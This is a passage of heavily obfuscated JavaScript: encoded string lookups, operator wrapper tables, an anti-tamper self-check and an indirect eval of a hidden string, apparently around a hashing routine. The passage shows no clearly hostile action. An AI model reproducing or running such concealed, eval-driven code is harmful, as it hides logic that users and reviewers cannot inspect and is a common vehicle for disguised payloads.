z<<k;},'MgbZM':Xw(0x106)+'zx','dFIVb':Xu(0x214)+'EK','xGIvP':function(z,k){return z==k;},'BsxBa':function(z,k){return z>=k;},'rzeMC':function(z,k){return z(k);},'TieMC':function(z,k,P){return z(k,P);},'woqqc':Xw(0x9f6)+'xz','lJuBN':function(z,k){return z===k;},'EmuGt':function(z,k,P,d){return z(k,P,d);},'trrDQ':Xw(0x428)+'QX','XojSH':Xw(0xd30)+'yV','RhoLb':Xu(0x9c1)+'jP','MXtnH':function(z,k){return z==k;},'oGjAk':function(z,k){return z(k);},'ztpCV':Xu(0xbec)+'Ij','vwvCg':Xw(0x8e6)+'yE','yhpWv':Xu(0x4c6)+'eb','pRuDW':Xw(0x87f)+'qi','eaBIG':Xu(0x17b)+Xu(0x70f)+Xu(0x505),'kuMYx':function(z,k){return z==k;},'KlpAR':Xu(0xb48)+'pK','xqKyg':Xu(0xb1b)+'DD','KfKwk':function(z,k){return z!==k;},'TvGCx':Xw(0xc8b)+Xw(0x35f)+Xu(0xcb5)+Xu(0x94b)+Xw(0x3fe)+Xw(0xaf6)+'m','hIoEu':function(z,k){return z%k;},'YocXC':function(z,k){return z%k;},'ZfRXf':function(z,k){return z in k;},'TDVrr':function(z,k){return z<k;},'aYpNu':Xw(0x33f)+'rz','QecTA':function(z,k){return z===k;},'QczbV':function(z,k){return z!==k;},'qzgLP':Xw(0x991)+'AN','qurkx':function(z,k){return z!==k;},'ZBKWH':Xu(0x3af)+'it','MRHXM':Xw(0x5e2)+'fK','IarBC':function(z,k,P,d,K){return z(k,P,d,K);},'gNGBH':Xw(0x861)+'yv','DEuKp':Xw(0xb40)+'uA','rafaG':function(z,k){return z%k;},'eunec':function(z,k){return z===k;},'qbRTh':Xw(0x7c2)+'Dw','rOfIr':Xu(0x217)+'jS','lWjOc':Xw(0xac2)+'Rc','tXUfy':Xw(0x2fa)+'jw','BJuuB':function(z,k){return z<k;},'Dbplk':function(z,k){return z!=k;},'QRPgl':Xu(0x47a)+'hr','ABhSt':Xw(0x342)+'zD','CDpei':function(z,k){return z!==k;},'XrtpK':Xw(0x5c7)+'Qm','EkAeJ':Xw(0x74b)+'Hc','gyPnk':function(z,k,P,d,K){return z(k,P,d,K);},'AtqTa':function(z,k,P){return z(k,P);},'CQDuv':Xu(0xaf3)+'ma','wkKDD':Xw(0x4a4)+'dH','vwmiy':Xw(0xc47)+'WT','TsYao':function(z,k,P){return z(k,P);},'mhZaH':Xw(0x6ee)+'lD','FJBav':Xu(0xd4e)+'cE','NjMQN':Xu(0x9af)+'kG','Icgbz':Xw(0xbaf)+'py','YhDND':function(z,k,P,d,K){return z(k,P,d,K);},'MBrLG':Xu(0x825)+'aV','iOcEC':Xu(0x6d1)+Xu(0x177)+Xu(0xca7)+Xu(0x880),'YsaoL':function(z,k){return z(k);},'kCmnE':Xu(0x245)+'de','HwBuq':function(z,k){return z!==k;},'yPRnx':Xu(0x958)+'fp','pqFAz':Xu(0xb18)+'iX','SwcEi':function(z,k){return z|k;},'kcBba':function(z,k){return z+k;},'UlDAI':function(z,k){return z<<k;},'mhXkv':function(z,k){return z-k;},'LArXt':function(z,k){return z|k;},'rlgKv':function(z,k){return z|k;},'xmqtH':function(z,k){return z+k;},'NucAq':function(z,k){return z+k;},'XjWNA':function(z,k){return z|k;},'nnmce':function(z,k){return z|k;},'kGkog':function(z,k){return z|k;},'rpvjX':function(z,k){return z>>>k;},'eyKET':function(z,k){return z&k;},'xhoFA':function(z,k){return z>>>k;},'zRJoX':function(z,k){return z|k;},'blCqs':function(z,k){return z-k;},'zWlsk':function(z,k){return z<<k;},'alsTG':function(z,k){return z|k;},'odGdJ':function(z,k){return z<<k;},'zeOQG':function(z,k){return z+k;},'Hlbzz':function(z,k){return z&k;},'PiQYI':function(z,k){return z>>>k;},'KBWQE':function(z,k){return z+k;},'tVuwN':function(z,k){return z-k;},'IYASE':function(z,k){return z+k;},'KZIus':function(z,k){return z|k;},'VNUIp':function(z,k){return z+k;},'nSnze':function(z,k){return z<<k;},'aFxED':function(z,k){return z|k;},'CveuT':function(z,k){return z&k;},'QKJSL':function(z,k){return z|k;},'YfoPs':function(z,k){return z+k;},'PoaHW':function(z,k){return z&k;},'RGqzA':function(z,k){return z&k;},'PhsKa':function(z,k){return z|k;},'rpHRo':function(z,k){return z|k;},'zmsDW':function(z,k){return z|k;},'nKyvh':function(z,k){return z<<k;},'ZZsPe':function(z,k){return z&k;},'BrWoy':function(z,k){return z|k;},'SIdHb':function(z,k){return z|k;},'dBYjI':function(z,k){return z+k;},'APkKo':function(z,k){return z&k;},'WkizC':function(z,k){return z&k;},'xlXeP':function(z,k){return z&k;},'fNPcy':function(z,k){return z|k;},'cmrpM':function(z,k){return z|k;},'umASY':function(z,k){return z|k;},'nyVoq':function(z,k){return z<<k;},'mbvfo':function(z,k){return z+k;},'wsmVC':function(z,k){return z+k;},'PQKBL':function(z,k){return z+k;},'zemen':function(z,k){return z+k;},'PgDyD':function(z,k){return z>>>k;},'DIWel':function(z,k){return z|k;},'SHnoK':function(z,k){return z&k;},'Bvweh':function(z,k){return z+k;},'vtSzL':function(z,k){return z-k;},'sXytO':function(z,k){return z>>>k;},'EAsOV':function(z,k){return z&k;},'QKGfL':function(z,k){return z&k;},'PBjWS':function(z,k){return z&k;},'Otiyl':function(z,k){return z>>>k;},'hZntY':function(z,k){return z|k;},'LpJds':function(z,k){return z+k;},'YvQdn':function(z,k){return z|k;},'YuxTd':function(z,k){return z+k;},'FCDlD':function(z,k){return z&k;},'RGwKW':function(z,k){return z&k;},'zgIFa':function(z,k){return z+k;},'QWzhr':function(z,k){return z<<k;},'OsRrG':function(z,k){return z>>>k;},'aLTJD':function(z,k){return z&k;},'tlHfG':function(z,k){return z>>>k;},'tokLh':function(z,k){return z+k;},'ctzLq':function(z,k){return z+k;},'vAaNo':function(z,k){return z&k;},'MGUZZ':function(z,k){return z+k;},'GmhCL':function(z,k){return z&k;},'NXQxp':function(z,k){return z+k;},'fjBuO':function(z,k){return z<<k;},'gcwfa':function(z,k){return z|k;},'MfjiB':function(z,k){return z|k;},'AHyKS':function(z,k){return z-k;},'DFFDC':function(z,k){return z&k;},'SoZQa':function(z,k){return z>>>k;},'wfDMs':function(z,k){return z&k;},'JJRhM':function(z,k){return z|k;},'WKeEf':function(z,k){return z^k;},'GgJWG':function(z,k){return z+k;},'cGfVC':function(z,k){return z|k;},'vNxVk':function(z,k){return z|k;},'LdEdL':function(z,k){return z|k;},'CsrGp':function(z,k){return z|k;},'gJulC':function(z,k){return z>>>k;},'ISYHZ':function(z,k){return z>>>k;},'yHflq':function(z,k){return z+k;},'IgGre':function(z,k){return z^k;},'TVwze':function(z,k){return z<<k;},'jMDiM':function(z,k){return z|k;},'UdGDg':function(z,k){return z-k;},'KlkSy':function(z,k){return z+k;},'FuBlt':function(z,k){return z+k;},'ZmuWz':function(z,k){return z-k;},'QLbdR':function(z,k){return z+k;},'eMMSZ':function(z,k){return z>>>k;},'amgYm':function(z,k){return z>>>k;},'lmDOt':function(z,k){return z|k;},'YfvbC':function(z,k){return z^k;},'jRUBo':function(z,k){return z+k;},'OoKgr':function(z,k){return z|k;},'hzQqZ':function(z,k){return z<<k;},'IaFsw':function(z,k){return z-k;},'YSqSQ':function(z,k){return z<<k;},'ZonYL':function(z,k){return z>>>k;},'SensL':function(z,k){return z^k;},'CVTYv':function(z,k){return z^k;},'hougd':function(z,k){return z+k;},'xrlpW':function(z,k){return z+k;},'IauEF':function(z,k){return z+k;},'IEQNp':function(z,k){return z+k;},'jLdkA':function(z,k){return z+k;},'LFAYP':function(z,k){return z>>>k;},'aMyKm':function(z,k){return z|k;},'PXJqI':function(z,k){return z|k;},'rmkOo':function(z,k){return z|k;},'hmDfe':function(z,k){return z+k;},'CHlzv':function(z,k){return z+k;},'ILZBG':function(z,k){return z|k;},'otoAQ':function(z,k){return z<<k;},'kgoES':function(z,k){return z|k;},'BtylL':function(z,k){return z-k;},'dJXDy':function(z,k){return z>>>k;},'fvTIF':function(z,k){return z>>>k;},'NgAGC':function(z,k){return z|k;},'KCSrZ':function(z,k){return z|k;},'JVtLy':function(z,k){return z|k;},'OMERi':function(z,k){return z+k;},'HXvaT':function(z,k){return z+k;},'oThpe':function(z,k){return z+k;},'sFXgG':function(z,k){return z|k;},'yNZBd':function(z,k){return z|k;},'sdjib':function(z,k){return z-k;},'kCWGT':function(z,k){return z|k;},'atIYJ':function(z,k){return z+k;},'KCbXr':function(z,k){return z+k;},'PiHVy':function(z,k){return z|k;},'cSbXp':function(z,k){return z<<k;},'kjvkZ':function(z,k){return z+k;},'sLsmX':function(z,k){return z|k;},'HKmCt':function(z,k){return z|k;},'XBmpY':function(z,k){return z|k;},'EHDwX':function(z,k){return z>>>k;},'OixYI':function(z,k){return z+k;},'aFOrX':function(z,k){return z|k;},'mWUOf':function(z,k){return z+k;},'EnVLS':function(z,k){return z^k;},'iMlbt':function(z,k){return z|k;},'bbsaG':function(z,k){return z>>>k;},'JUEAD':function(z,k){return z|k;},'pVnRK':function(z,k){return z+k;},'VXPrP':function(z,k){return z|k;},'MucyO':function(z,k){return z<<k;},'tEzms':function(z,k){return z^k;},'pnwsA':function(z,k){return z|k;},'LNDfB':function(z,k){return z^k;},'HzVrV':function(z,k){return z|k;},'OtGGq':function(z,k){return z+k;},'leWFJ':function(z,k){return z|k;},'FQBLK':function(z,k){return z+k;},'rqSWH':Xu(0x384)+'PO','cNPgh':Xu(0x357)+'LJ','IjVmZ':function(z,k){return z<<k;},'HyQvA':function(z,k){return z<<k;},'nBxvI':function(z,k){return z+k;},'zZRfz':Xu(0x668)+'zL','DlqLj':Xu(0x6ad)+'FT','wiVBH':Xw(0x67b)+Xw(0x70f)+Xw(0x120),'kGgyz':function(z,k){return z(k);},'cpdwk':function(z,k){return z<k;},'fEIeg':function(z,k){return z%k;},'VCqIl':Xu(0x849)+'io','tarPY':function(z,k){return z+k;},'LYgai':function(z,k){return z>>k;},'QZPFB':function(z,k){return z+k;},'gTazI':function(z,k){return z|k;},'MCzwn':function(z,k){return z+k;},'SYkuC':function(z,k){return z+k;},'Vnqas':function(z,k){return z|k;},'nWdpt':function(z,k){return z|k;},'WbDdX':function(z,k){return z+k;},'UXvwW':function(z,k){return z|k;},'xdTQc':function(z,k){return z|k;},'bEMgW':function(z,k){return z-k;},'rKPQd':function(z,k){return z+k;},'fwJzu':function(z,k){return z-k;},'bAkmu':function(z,k){return z&k;},'ZyssL':function(z,k){return z&k;},'KcrQC':function(z,k){return z>>>k;},'OZyAx':function(z,k){return z&k;},'vaswc':function(z,k){return z|k;},'AxBTE':function(z,k){return z+k;},'yxozI':function(z,k){return z&k;},'WoJkj':function(z,k){return z+k;},'eSEUA':function(z,k){return z>>>k;},'beSCF':function(z,k){return z+k;},'zYdOj':function(z,k){return z<<k;},'MiaKW':function(z,k){return z|k;},'tdgPN':function(z,k){return z+k;},'llnJV':function(z,k){return z&k;},'yVQev':function(z,k){return z&k;},'mCsIB':function(z,k){return z>>>k;},'xeYiq':function(z,k){return z|k;},'WpiRy':function(z,k){return z+k;},'hfmKv':function(z,k){return z>>>k;},'HvgMw':function(z,k){return z&k;},'eyNMY':function(z,k){return z>>>k;},'DzPLv':function(z,k){return z|k;},'tKGll':function(z,k){return z+k;},'qMNyA':function(z,k){return z<<k;},'kzVXl':function(z,k){return z&k;},'ohAvG':function(z,k){return z|k;},'jbGkR':function(z,k){return z&k;},'uNygK':function(z,k){return z-k;},'Mmnse':function(z,k){return z|k;},'PRyuw':function(z,k){return z|k;},'JaOmD':function(z,k){return z+k;},'HmoGj':function(z,k){return z|k;},'mkxQW':function(z,k){return z+k;},'mZCzK':function(z,k){return z^k;},'gNzQO':function(z,k){return z|k;},'OADIs':function(z,k){return z^k;},'LPiEV':function(z,k){return z|k;},'BcOEh':function(z,k){return z^k;},'DVGgp':function(z,k){return z+k;},'YttkU':function(z,k){return z|k;},'BceNt':function(z,k){return z+k;},'IGrAy':function(z,k){return z|k;},'lEjhG':function(z,k){return z|k;},'cZaeC':function(z,k){return z<<k;},'YrqwP':function(z,k){return z>>>k;},'Paqzj':function(z,k){return z^k;},'TDzjR':function(z,k){return z|k;},'QViCL':function(z,k){return z+k;},'pHdsY':function(z,k){return z|k;},'gvHnp':function(z,k){return z|k;},'hqfNA':function(z,k){return z^k;},'kvUUO':function(z,k){return z>>>k;},'ZyHTx':function(z,k){return z+k;},'dtjmh':function(z,k){return z|k;},'NYJLK':function(z,k){return z|k;},'iqvdN':function(z,k){return z>>>k;},'WgeVv':function(z,k){return z|k;},'aFYTg':function(z,k){return z|k;},'yuvyn':function(z,k){return z+k;},'wHajh':function(z,k){return z+k;},'zwMcc':function(z,k){return z^k;},'bnRXZ':function(z,k){return z+k;},'whkUM':function(z,k){return z|k;},'KmBsM':function(z,k){return z+k;},'VRpoe':function(z,k){return z-k;},'uckLw':function(z,k){return z|k;},'kfYYW':function(z,k){return z^k;},'DLGMU':function(z,k){return z|k;},'idhqv':function(z,k){return z|k;},'CTdCZ':function(z,k){return z>>>k;},'QFZBT':function(z,k){return z|k;},'dHPWD':function(z,k){return z+k;},'kTSdX':function(z,k){return z<<k;},'jWzcJ':function(z,k){return z|k;},'ChKqp':Xu(0xa99)+'FN','PhOXr':Xw(0x3de)+'Re','dKlEV':Xw(0xad2)+'uU','QoMen':Xu(0x3f7)+'vT','nOFKr':function(z,k){return z-k;},'eLgIL':function(z,k,P){return z(k,P);},'nvekf':Xw(0x85f)+Xu(0x7f8)+Xu(0x1c6),'tcrJp':function(z,k,P){return z(k,P);},'uOAFL':function(z,k){return z%k;},'qQQjC':function(z,k){return z(k);},'nTDLr':function(z,k){return z(k);},'SRoJY':Xw(0xc56)+'UW','gGiDG':Xw(0x349)+'zk','yFqmh':function(z,k,P){return z(k,P);},'rxynX':Xu(0xc1e)+'Sl','uNrQw':Xu(0xd56)+'Fe','zaUsO':Xu(0x860)+'So','mqElW':function(z,k){return z-k;},'ZNydr':function(z,k){return z===k;},'bkNeG':Xw(0xc27)+'Ve','rJpAm':Xu(0x59c)+'hH','FaiCG':function(z,k){return z(k);},'lhxGm':Xw(0x490)+'nM','aedAC':Xu(0x34d)+'mw','aItyh':Xu(0x3e0)+'rl','ajbaf':Xw(0x49c)+'mL','pmVGp':function(z,k){return z>>k;},'ErQlr':function(z,k){return z<<k;},'kuKCo':function(z,k){return z(k);},'IPQJX':Xw(0x735)+Xu(0x697)+Xw(0x8f4),'bBuWb':function(z,k,P){return z(k,P);},'jLfme':function(z,k){return z<=k;},'JLJrz':function(z,k){return z>>k;},'spNWt':function(z,k){return z<<k;},'avQDR':function(z,k,P){return z(k,P);},'Lffyr':function(z,k){return z<k;},'ZrqbA':Xw(0xcc5)+'Vz','UNbpN':Xu(0x609)+'Yt','QloIM':function(z,k){return z>>k;},'yrQyj':Xu(0x93a)+'DX','vcRxl':function(z,k){return z(k);},'zsGXJ':Xu(0xcac)+Xu(0x70f)+Xw(0x17b),'IKdBb':function(z,k){return z%k;},'KvrjY':function(z,k){return z<k;},'nXRCk':Xw(0x6a7)+'qS','iFjXQ':Xw(0x4db)+'wO','gTsmQ':Xu(0xccb)+'cH','NIkyP':Xw(0x8b1)+'vb','IJVDk':Xw(0x5ea)+'mC','LtwDp':Xw(0x330)+'hQ','pluWX':Xw(0x243)+'rr','QiSTu':Xw(0x471)+'nG','omTfj':function(z,k){return z<k;},'EsGwu':function(z,k){return z*k;},'KrOoJ':Xu(0xa12)+'jO','tendD':Xw(0xa3d)+'Ux','Telwg':Xu(0x56e)+'Po','sYUrn':Xw(0x653)+'Nn','XOaDQ':Xu(0x7fb)+'aq','yYvbc':function(z,k){return z<k;},'aaxeR':function(z,k){return z>>k;},'kvOtt':Xw(0x8ec)+'qZ','FJyaj':Xw(0x6cb)+'gN','rUrnE':function(z,k){return z===k;},'aZTWi':Xw(0x7fd)+'gt','UfDTC':Xu(0xcd7)+'Sp','zBnjg':Xu(0x603)+'lo','BVRnI':Xu(0x236)+Xu(0xb10)+Xu(0x948),'BktHS':Xu(0x340)+Xw(0x256)+Xw(0x505)+'|2','knYtD':function(z,k){return z+k;},'nrHWh':function(z,k){return z+k;},'IMZby':function(z,k){return z%k;},'vFkDb':Xw(0x1e0)+Xu(0x697)+Xu(0xb8d)+Xu(0xcf3)+'1','mtGeG':function(z,k){return z^k;},'OfYvd':function(z,k){return z^k;},'IymqV':Xw(0x8b8)+Xu(0x6e6)+Xw(0x1a9)+'e','AqXgt':Xu(0x20b)+'s'},l=(function(){var Xg=Xw,Xc=Xw,z={'TeLxZ':function(P,d){var Xh=j;return p[Xh(0x644)+'Xg'](P,d);},'kFroL':function(P,d,K){var Xi=j;return p[Xi(0x7ee)+'VG'](P,d,K);},'VKxPv':function(P,d){var Xs=j;return p[Xs(0x817)+'cU'](P,d);},'aYWHd':function(P,d){var Xm=j;return p[Xm(0xbf1)+'pa'](P,d);}};if(p[Xg(0xcb0)+'eN'](p[Xc(0xd20)+'ji'],p[Xg(0xd20)+'ji'])){var k=!![];return function(P,d){var Xn=Xg,Xo=Xg,K={'fPkQJ':function(F,D,A){var XQ=j;return p[XQ(0x3ce)+'GU'](F,D,A);},'GpDJY':function(F,D){var XH=j;return p[XH(0x3a2)+'Vb'](F,D);},'Pyddu':function(F,D){var XY=j;return p[XY(0xd36)+'MG'](F,D);},'yXsmr':p[Xn(0x3c9)+'Ae'],'ijzMT':function(F,D){var Xv=Xn;return p[Xv(0xd36)+'MG'](F,D);},'SjqyW':p[Xn(0xc8d)+'zt']};if(p[Xo(0xbf2)+'BX'](p[Xn(0xaff)+'kU'],p[Xo(0xaff)+'kU']))return{'buff':this['h'],'length':this['l'],'hash':this['m'][Xn(0xa81)+'ce']()};else{var B=k?function(){var XM=Xo,XS=Xo;if(K[XM(0x7df)+'du'](K[XM(0x9be)+'mr'],K[XS(0x9be)+'mr']))K[XS(0x3fa)+'QJ'](x,f[0x0][0x3],b);else{if(d){if(K[XM(0xab4)+'MT'](K[XM(0xafe)+'yW'],K[XS(0xafe)+'yW']))return K[XM(0x80c)+'JY'](0x30,l);else{var F=d[XM(0xbb9)+'ly'](P,arguments);return d=null,F;}}}}:function(){};return k=![],B;}};}else{this['h']+=P,this['l']+=b[Xc(0x845)+Xg(0xb4a)];var P,d=this['h'][Xc(0x845)+Xc(0xb4a)];for(P=0x40;z[Xg(0x8ca)+'xZ'](P,d);P+=0x40)z[Xc(0x5ec)+'oL'](q,this['m'],z[Xg(0x172)+'Pv'](f,this['h'][Xg(0x69d)+Xg(0x808)+Xc(0xbb7)](z[Xc(0x574)+'Hd'](P,0x40),P)));return this['h']=this['h'][Xc(0x69d)+Xg(0x808)+Xc(0xbb7)](z[Xc(0x574)+'Hd'](P,0x40)),this;}}()),x;!function(z){var r0=Xw,r1=Xu;if(p[r0(0xcb0)+'eN'](p[r0(0xb2a)+'Bh'],p[r0(0xb2a)+'Bh'])){var k=p[r1(0xae8)+'xV'](l,this,function(){var r2=r1,r3=r1;if(p[r2(0x66f)+'XT'](p[r2(0x8a0)+'LH'],p[r3(0xc70)+'WK']))return k[r2(0x3a0)+r2(0x638)+'ng']()[r3(0x963)+r3(0xc74)](p[r3(0x308)+'vn'])[r2(0x3a0)+r2(0x638)+'ng']()[r3(0x8e3)+r3(0x808)+r3(0x96f)+'or'](k)[r2(0x963)+r3(0xc74)](p[r3(0x308)+'vn']);else l[r2(0x4ce)+r2(0x38c)+r3(0xd12)]=x;});p[r0(0xa5f)+'Bd'](k),(z['t']=p[r1(0x680)+'qP'],z['i']=p[r0(0x1bb)+'dE']);}else{if(l)throw x[r1(0x421)+'or'];}}(x||(x={}));var b=(0x0,eval)(p[Xw(0x65e)+'gt']),q=b[x['i']],f=b[x['t']];!function(z){'use strict';var r5=Xw,r8=Xu,k={'KNSpN':function(T,I,G){var r4=j;return p[r4(0x39e)+'qg'](T,I,G);},'OZqpd':p[r5(0x935)+'Oe'],'JvVhf':function(T,I){var r6=r5;return p[r6(0x1d7)+'Cm'](T,I);},'UDZYa':function(T,I){var r7=r5;return p[r7(0x811)+'aR'](T,I);},'XNzpe':p[r5(0x7e3)+'ea'],'fPRyr':p[r5(0xb52)+'Er'],'Jwmjx':p[r5(0x2dc)+'kg'],'DDheJ':function(T,I){var r9=r5;return p[r9(0x73a)+'gj'](T,I);},'iHshs':function(T,I){var rp=r8;return p[rp(0x42d)+'nw'](T,I);},'JkPBh':function(T,I){var rX=r8;return p[rX(0x943)+'MP'](T,I);},'YkJgI':function(T,I){var rr=r5;return p[rr(0xccd)+'TO'](T,I);},'tvsOF':function(T,I){var rj=r8;return p[rj(0x578)+'ZJ'](T,I);},'GDDIy':function(T,I,G){var rl=r5;return p[rl(0xa94)+'pX'](T,I,G);},'ezdyr':function(T,I){var rx=r5;return p[rx(0x182)+'oJ'](T,I);},'vEgWQ':function(T,I){var re=r8;return p[re(0x15e)+'AD'](T,I);},'wdUpA':function(T,I){var rb=r8;return p[rb(0x817)+'cU'](T,I);},'TFXLk':function(T,I){var rq=r5;return p[rq(0x9f7)+'Jq'](T,I);},'ZPvOe':p[r5(0xb26)+'xX'],'OibPu':function(T,I){var rf=r8;return p[rf(0x811)+'aR'](T,I);},'cPYrJ':p[r5(0x213)+'zN'],'DIfaK':function(T,I){var rz=r5;return p[rz(0x7ca)+'tk'](T,I);},'IaKKq':p[r8(0x13f)+'HH'],'KhwXI':function(T,I){var rk=r5;return p[rk(0x9f7)+'Jq'](T,I);},'SvyrR':p[r8(0x9d7)+'Zi'],'cryxp':function(T,I){var rP=r5;return p[rP(0x74a)+'AT'](T,I);},'StQFe':function(T,I,G){var rd=r8;return p[rd(0x7dd)+'uv'](T,I,G);},'NtEpV':function(T){var rK=r5;return p[rK(0xa5f)+'Bd'](T);},'wUZQH':p[r5(0x680)+'qP'],'WQfif':p[r8(0x1bb)+'dE'],'gRWlK':p[r5(0xb42)+'cc'],'qSzDL':p[r5(0x5ce)+'pD'],'QzWuL':p[r5(0x204)+'xG'],'gjSun':p[r5(0x5bd)+'Pg'],'uUdAN':p[r8(0x823)+'oe'],'XANyP':function(T,I){var rB=r8;return p[rB(0xc8e)+'pM'](T,I);},'JcKoJ':p[r5(0x555)+'Tq'],'bLlVX':p[r8(0xb5d)+'Bz'],'fAzcq':function(T,I){var rF=r5;return p[rF(0xb02)+'xh'](T,I);},'PQXEa':function(T,I){var rD=r5;return p[rD(0xd36)+'MG'](T,I);},'FUbsT':p[r8(0x84d)+'vK'],'ZKdeZ':function(T,I){var rA=r8;return p[rA(0xa8e)+'PK'](T,I);},'ocdiW':p[r5(0x1cc)+'tf'],'BLNQD':p[r5(0x452)+'up'],'wOUUp':p[r5(0x18d)+'Zl'],'pQOko':function(T,I){var rW=r8;return p[rW(0x266)+'Fi'](T,I);},'NaZCe':function(T,I){var ry=r8;return p[ry(0x42d)+'nw'](T,I);},'APdSt':function(T,I){var rV=r5;return p[rV(0x90d)+'zH'](T,I);},'PEPob':function(T,I){var rt=r5;return p[rt(0xcfd)+'pr'](T,I);},'MPqRn':function(T,I){var rL=r8;return p[rL(0x4a7)+'mQ'](T,I);},'oZlkh':function(T,I){var rC=r8;return p[rC(0xc8e)+'pM'](T,I);},'IAiGx':p[r5(0x552)+'YL'],'tuBva':p[r8(0x4d8)+'Wi'],'iomno':p[r5(0x3cc)+'My'],'ayuZn':function(T,I){var rR=r5;return p[rR(0xd0e)+'Ry'](T,I);},'eZJQd':p[r8(0xacc)+'ZD'],'PMmKM':p[r8(0x478)+'WN'],'WIBVa':p[r5(0x62a)+'Od'],'eVGdD':p[r8(0x387)+'fu'],'fJwio':p[r8(0xd47)+'Bs'],'eMvbn':p[r8(0xbf5)+'gk'],'oIEHC':function(T,I){var rE=r5;return p[rE(0x402)+'Oq'](T,I);},'MXaok':function(T,I){var rN=r8;return p[rN(0x155)+'Vk'](T,I);},'VTXiP':function(T,I){var ra=r8;return p[ra(0x644)+'Xg'](T,I);},'rkvHC':function(T,I,G){var rO=r5;return p[rO(0x7ee)+'VG'](T,I,G);},'sLvVh':function(T,I){var rZ=r8;return p[rZ(0x1b4)+'FV'](T,I);},'LTcmA':p[r5(0x4c1)+'vi'],'UEWlK':p[r8(0x65f)+'AB'],'JagMw':p[r5(0x407)+'Ik'],'VjQxW':p[r8(0x6a3)+'WC'],'hOKfu':p[r8(0x200)+'lO'],'jNfbo':p[r8(0x2aa)+'us'],'wxjot':function(T,I){var rU=r8;return p[rU(0xb86)+'XU'](T,I);},'FmSzt':p[r8(0xb01)+'TF'],'eWbPR':p[r5(0x319)+'iy'],'cbZPP':function(T,I){var rJ=r5;return p[rJ(0x3c3)+'bv'](T,I);},'DLdZp':p[r5(0xb83)+'wE'],'MewQO':p[r5(0x30f)+'dF'],'MZlhi':p[r5(0xb41)+'zS'],'ikCyT':p[r5(0xcaa)+'Ku'],'YSbYf':function(T,I){var rT=r8;return p[rT(0xd2f)+'Sp'](T,I);},'recbd':p[r8(0xd38)+'nj'],'Wrkaj':p[r8(0x32e)+'Gt'],'ppvpc':p[r8(0xced)+'Lh'],'wpucL':p[r8(0x3e5)+'iT'],'LHIUu':function(T,I){var rI=r5;return p[rI(0xcfd)+'pr'](T,I);},'pkZBC':function(T,I){var rG=r5;return p[rG(0x9e3)+'NY'](T,I);},'sfqya':function(T,I){var rw=r5;return p[rw(0x66f)+'XT'](T,I);},'ZBjJe':p[r8(0x9b3)+'Wx'],'OBxFd':p[r8(0xad4)+'cQ'],'xGljI':function(T,I){var ru=r5;return p[ru(0x817)+'cU'](T,I);},'IdweB':function(T,I){var rh=r8;return p[rh(0xab8)+'VS'](T,I);},'EMWBL':p[r5(0x751)+'nW'],'JLRHM':p[r8(0xaf5)+'bl'],'ROspI':p[r5(0x484)+'sU'],'unIUO':function(T,I){var ri=r5;return p[ri(0xb3a)+'nb'](T,I);},'Wswrr':function(T,I){var rs=r5;return p[rs(0xba9)+'OR'](T,I);},'pcMzQ':function(T,I){var rm=r8;return p[rm(0x921)+'BP'](T,I);},'oQVKy':p[r8(0x5f2)+'SD'],'ADqzN':function(T,I,G,m){var rg=r8;return p[rg(0xa78)+'PD'](T,I,G,m);},'zpdaj':function(T,I){var rc=r8;return p[rc(0x4ed)+'xH'](T,I);},'UbXPJ':p[r5(0x9cc)+'iY'],'sXyaC':p[r5(0x36e)+'qx'],'oybAW':p[r5(0x309)+'Md'],'ZoKBT':p[r5(0x969)+'Nf'],'OgDDy':p[r8(0x29e)+'zC'],'NNyJV':function(T,I){var rQ=r8;return p[rQ(0x1d5)+'PK'](T,I);},'jduSL':function(T,I){var rH=r5;return p[rH(0x402)+'Oq'](T,I);},'BzuFo':function(T,I){var rY=r5;return p[rY(0x1d7)+'Cm'](T,I);},'pJTDG':function(T,I,G){var rn=r8;return p[rn(0x72b)+'oD'](T,I,G);},'oVLky':p[r5(0x2a2)+'rI'],'hJDaB':function(T,I){var rv=r5;return p[rv(0xa25)+'Dm'](T,I);},'mTPAd':function(T,I){var ro=r8;return p[ro(0x943)+'MP'](T,I);},'kkyFN':function(T,I){var rM=r8;return p[rM(0xb4f)+'JN'](T,I);},'jJgQB':function(T,I){var rS=r8;return p[rS(0xc6d)+'DX'](T,I);},'bAhnx':p[r8(0x380)+'tk'],'DUmTl':p[r8(0x947)+'WM'],'QVfOH':function(T,I){var j0=r5;return p[j0(0x395)+'HJ'](T,I);},'aORYS':p[r8(0x197)+'Ny'],'MJNIH':function(T,I){var j1=r5;return p[j1(0xc8e)+'pM'](T,I);},'JDuOF':p[r5(0x905)+'ej'],'YKcrF':p[r8(0x2f3)+'RC'],'CFfzE':p[r5(0xcef)+'Ov'],'SAXlv':p[r8(0xb2c)+'Iz'],'MJXhr':p[r5(0x76b)+'qV'],'Wzaxk':function(T,I){var j2=r8;return p[j2(0x8ff)+'Mi'](T,I);},'GXkmq':p[r8(0xc67)+'hm'],'QQOLj':p[r8(0xac7)+'by'],'FhTTI':p[r8(0xae9)+'xn'],'VsoKZ':function(T,I){var j3=r8;return p[j3(0x6b7)+'wD'](T,I);},'nZrKr':function(T,I){var j4=r8;return p[j4(0xb3a)+'nb'](T,I);},'HSfYO':function(T,I){var j5=r5;return p[j5(0x58e)+'yk'](T,I);},'tAICc':p[r8(0x6ec)+'xS'],'LdNEc':p[r5(0xb93)+'KE'],'ynKKA':p[r5(0x23c)+'lS'],'RfgZw':function(T,I){var j6=r5;return p[j6(0x27a)+'Cg'](T,I);},'wSyrT':p[r5(0xb8c)+'Tw'],'FZUli':function(T,I,G){var j7=r8;return p[j7(0xcb9)+'aX'](T,I,G);},'GRFlu':function(T,I){var j8=r5;return p[j8(0xd3b)+'ul'](T,I);},'dNsIy':p[r8(0x7ab)+'HT'],'hlfFr':p[r5(0xa9e)+'VR'],'Gmgao':p[r8(0x443)+'OZ'],'aulMS':p[r8(0x138)+'sg'],'mFZnW':p[r5(0xc81)+'ax'],'QQWCP':function(T,I){var j9=r5;return p[j9(0xb02)+'xh'](T,I);},'QvHbe':p[r8(0xb9e)+'cc'],'rqMnX':p[r8(0x216)+'co'],'vFAaN':function(T,I){var jp=r8;return p[jp(0x533)+'TW'](T,I);},'GbuAl':function(T,I){var jX=r8;return p[jX(0x8a6)+'Jn'](T,I);},'Whwlf':function(T,I){var jr=r8;return p[jr(0xcb6)+'gu'](T,I);},'XDOiF':function(T,I,G){var jj=r8;return p[jj(0x16f)+'bU'](T,I,G);},'vKISE':function(T,I){var jl=r5;return p[jl(0x3c3)+'bv'](T,I);},'mLQni':p[r8(0x37a)+'vz'],'WlZta':p[r8(0x1c9)+'Xd'],'vHGsZ':p[r5(0x613)+'tP'],'OaTni':function(T,I,G,m){var 